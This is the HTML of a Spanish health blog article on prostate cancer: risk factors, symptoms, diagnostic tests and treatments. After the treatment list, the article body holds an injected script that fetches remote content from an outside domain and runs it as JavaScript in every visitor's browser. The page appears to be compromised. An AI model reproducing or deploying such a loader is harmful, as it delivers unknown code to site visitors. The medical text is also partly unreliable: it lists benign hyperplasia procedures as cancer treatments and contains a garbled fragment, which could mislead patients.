<li id="menu-item-11989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11989"><a target="_blank" href="https://www.lanubedealgodon.com/activismo/" itemprop="url">Activismo</a></li>
<li id="menu-item-59277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59277"><a href="#" itemprop="url">Mundo</a>
<ul class="sub-menu">
	<li id="menu-item-38917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38917"><a target="_blank" href="https://www.lanubedealgodon.com/curiosidades/" itemprop="url">Curiosidades</a></li>
	<li id="menu-item-39064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39064"><a target="_blank" href="https://www.lanubedealgodon.com/inspiracion/" itemprop="url">Inspiración</a></li>
	<li id="menu-item-59294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59294"><a href="https://www.lanubedealgodon.com/talento-personas/" itemprop="url">Talento</a></li>
	<li id="menu-item-58416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58416"><a href="https://www.lanubedealgodon.com/regalos/" itemprop="url">Regalos</a></li>
	<li id="menu-item-62341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62341"><a href="https://www.lanubedealgodon.com/belleza/" itemprop="url">Belleza</a></li>
	<li id="menu-item-62342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62342"><a href="https://www.lanubedealgodon.com/dieta/" itemprop="url">Dieta</a></li>
	<li id="menu-item-62344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62344"><a href="https://www.lanubedealgodon.com/veganos/" itemprop="url">Veganos</a></li>
</ul>
</li>
<li id="menu-item-18361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18361"><a target="_blank" href="https://www.lanubedealgodon.com/recetas/" itemprop="url">Recetas</a></li>
<li id="menu-item-62343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62343"><a href="https://www.lanubedealgodon.com/trucos-diy/" itemprop="url">Trucos</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		

		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.lanubedealgodon.com/" rel="home" itemprop="item"><span itemprop="name">Blog animalista</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.lanubedealgodon.com/salud/" itemprop="item"><span itemprop="name">Salud</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Cáncer de próstata, Causas y Tratamiento</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>Cáncer de próstata, Causas y Tratamiento</h1>
		
				
		
		<div class="post-thumbnail"><img width="807" height="406" src="https://www.lanubedealgodon.com/wp-content/uploads/2020/09/cancer_prostata.png" class="attachment-large size-large wp-post-image" alt="cancer prostata" decoding="async" fetchpriority="high" srcset="https://www.lanubedealgodon.com/wp-content/uploads/2020/09/cancer_prostata.png 807w, https://www.lanubedealgodon.com/wp-content/uploads/2020/09/cancer_prostata-300x151.png 300w, https://www.lanubedealgodon.com/wp-content/uploads/2020/09/cancer_prostata-768x386.png 768w" sizes="(max-width: 807px) 100vw, 807px" /></div>

		
		
		
	

	
	
	

	

	

				
		<div class="the-content">
	
	<h2>¿Qué es la próstata?</h2>
<p>La <a href="https://es.wikipedia.org/wiki/Pr%C3%B3stata#:~:text=La%20pr%C3%B3stata%20(desde%20griego%20antiguo,la%20vejiga%20urinaria%2C%20aunque%20puede"><strong>próstata</strong> </a>es la glándula sexual que forma parte del <strong>sistema reproductivo masculino</strong> que se encarga de producir el semen, líquido que lleva el esperma. Es del tamaño de una nuez. Está ubicada en la pelvis, debajo de la vejiga frente al recto, rodeado por la uretra. Cuando el hombre ya alcanza cierta edad, aproximadamente los 40, la próstata tiende agrandarse más de lo normal, esto puede ser causado por una dilatación u otro<a href="https://lanubedealgodon.com/por-que-el-exceso-de-grasa-es-tan-perjudicial-para-la-salud/"> problema de salud.</a></p>
<h2>¿Qué causa el cáncer de próstata?</h2>
<p><strong>El cáncer de próstata</strong> es mucho más común de lo que se cree, y<strong> es la segunda causa de muerte en lo hombres</strong>. Este empieza en la glándula de la <strong>próstata</strong> y hace que las células del cuerpo cambien y crezcan fuera de control. En la mayoría de casos el<strong> cáncer de próstata</strong> suele desarrollarse lentamente, pero en algunos hombres se puede desenvolver con rapidez e inclusive extenderse a otras partes del cuerpo.</p>
<p>Aunque su causa aún es desconocida, existen ciertos factores que se creen que aumenta las probabilidades de padecerlo:</p>
<ul>
<li>La edad, cuando pasan los 40</li>
<li>Herencia, cuando hayan tenido padres, hermanos, tíos o abuelos con este problema.</li>
<li>Mala alimentación, especialmente los hombres que abusan de las grasas animales</li>
<li>Falta de ejercicios, cuando llevan una vida sedentaria.</li>
</ul>
<p>Aunque no existen síntomas en las primeras etapas del cáncer, estos pueden variar dependiendo de las personas. Pero si presenta molestias o dolor al orinar, eyaculación dolorosa, sangre en el semen u orina, molestias en la cadera, pelvis o espalda es necesario que visites a tu médico de cabecera para que te realice los exámenes necesarios.</p>
<h2>¿Cómo se diagnostica el cáncer de próstata?</h2>
<p><strong>El cáncer de próstata</strong> se lo puede diagnosticar mediante pruebas médicas:</p>
<ul>
<li><strong>Palpamiento en la zona afectada:</strong> mediante una exploración digital que se realiza para evaluar el tamaño, consistencia, movilidad, límites y dolor. No es necesario que se realice una preparación previa.</li>
<li><strong>Análisis de sangre</strong></li>
<li><strong>Exámenes de orina:</strong> con este se confirma si existe un proceso infeccioso.</li>
<li><strong>Ecografía transrectal:</strong> no es una prueba obligada pero sí de gran ayuda en caso de que existan molestias miccionales.</li>
<li><strong>Biopsia de próstata:</strong> este es el único examen que puede confirmar si existe cáncer tomando muestras de tejido. Consiste en la inserción de una aguja en la próstata para extraer parte del tejido celular y analizarlo mediante un procedimiento bajo el microscopio.</li>
</ul>
<p>Es de suma importancia que cuando a una persona le detectan <strong>cáncer de próstata</strong> inicie un tratamiento, de esta forma tendrá más opciones.</p>
<h2>Tratamientos para el cáncer de próstata:</h2>
<ul>
<li><strong>Cirugía:</strong> se realiza una incisión debajo del ombligo y se extrae el tejido hiperplásico. Esta <strong>cirugía</strong> es para personas que tiene la próstata muy inflamada.</li>
<li><strong>Resección transuretral de próstata</strong>: se introduce un aparato a través de la uretra, por donde sale la orina. No es necesario de ninguna incisión, ya que por este método se extraen fragmentos de crecimiento benigno de la próstata.</li>
<li><strong>Láser verde:</strong> es una de las técnicas más seguras, ya que no produce sangrado y es tan eficaz como la cirugía de próstata. Este método es ideal para pacientes de alto riesgo en tratamientos anticoagulantes, y no existen secuelas postquirúrgicas.</li>
<li><strong>Radioterapia:</strong> también es un gran tratamiento pero el paciente puede padecer de cansancio, caída del cabello, diarrea y dolor al orinar.</li>
<li><strong>Terapia hormonal:</strong> las consecuencias de este tratamiento son la pérdida de apetito sexual, impotencia o aumentos súbitos de temperatura, que son normales.po de ejercicios.</li>
</ul>
<p><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
				
	
	</div>

	
<div id="comentarios" class="area-comentarios">
	
	
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://www.lanubedealgodon.com/" rel="home" itemprop="item"><span itemprop="name">Blog animalista</span></a></li><li ><a href="https://www.lanubedealgodon.com/salud/" itemprop="item"><span itemprop="name">Salud</span></a></li><li ><span itemprop="name">Cáncer de próstata, Causas y Tratamiento</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://www.lanubedealgodon.com/" class="custom-logo-link" rel="home"><img width="200" height="66" src="https://www.lanubedealgodon.com/wp-content/uploads/2021/05/logo-la-nube.png" class="custom-logo" alt="logo la nube" decoding="async" /></a></div>

				
								
					<div class="widget-area">
<p><strong>Contactar</strong>: <a href="/cdn-cgi/l/email-protection#fb9a959c9e97bb889e949f9e889e94d5989496"><span class="__cf_email__" data-cfemail="5a3b343d3f361a293f353e3f293f3574393537">[email&#160;protected]</span></a></p>
</div><div class="widget-area">
<p>La Nube de Algodón es un <strong>blog de ani</strong>males que recopila más de 4000 artículos relacionados con el cuidado de animales, consejos para el cuidado de bebes ancianos, muy bien sintetizadas para que la lectura sea amena y entretenida.</p>
</div>				
								
								
					<div class="widget-area">
<p><br><a href="https://www.lanubedealgodon.com/contacto/" data-type="page" data-id="33470">Contacto</a><br><br><a href="https://www.lanubedealgodon.com/mas-informacion-sobre-las-cookies/" data-type="page" data-id="54332">Cookies</a><br><br><a href="https://www.lanubedealgodon.com/politica-de-privacidad/" data-type="page" data-id="54328">Políticas de Privacidad</a></p>
</div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/AsapTheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.lanubedealgodon.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>

  </body>
</html>